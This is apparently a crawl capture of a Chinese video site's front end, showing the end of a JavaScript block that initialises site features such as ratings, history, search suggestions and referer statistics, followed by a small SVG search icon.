    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //网址导航来路统计
    MAC.Website.Referer();
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lunavod.com/template/luna/img/icon_seacrh.svg
body_size: 601
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#999999;}
</style>
<path class="st0" d="M95.8,130.6c-4.8,0-9.5-0.9-13.9-2.8c-4.2-1.8-8.1-4.4-11.4-7.7c-3.3-3.3-5.9-7.1-7.7-11.4
	c-1.9-4.4-2.8-9.1-2.8-13.9s0.9-9.5,2.8-13.9c1.8-4.2,4.4-8.1,7.7-11.4c3.3-3.3,7.1-5.9,11.4-7.7C86.3,59.9,91,59,95.8,59
	s9.5,0.9,13.9,2.8c4.2,1.8,8.1,4.4,11.4,7.7c3.3,3.3,5.9,7.1,7.7,11.4c1.9,4.4,2.8,9.1,2.8,13.9s-0.9,9.5-2.8,13.9
	c-1.8,4.2-4.4,8.1-7.7,11.4c-3.3,3.3-7.1,5.9-11.4,7.7C105.3,129.6,100.6,130.6,95.8,130.6z M95.8,68.1c-7.1,0-13.8,2.8-18.8,7.8
	s-7.7,11.7-7.7,18.8s2.8,13.8,7.8,18.8c5,5,11.7,7.8,18.8,7.8c7.1,0,13.8-2.8,18.8-7.8c5-5,7.8-11.7,7.8-18.8s-2.8-13.8-7.8-18.8
	C109.6,70.9,102.9,68.1,95.8,68.1z M135.4,141c-1.2,0-2.4-0.5-3.2-1.4l-10.5-10.5c-1.8-1.8-1.8-4.7,0-6.5s4.7-1.8,6.5,0l10.5,10.5
	c1.8,1.8,1.8,4.7,0,6.5C137.7,140.6,136.6,141,135.4,141z"/>
</svg>
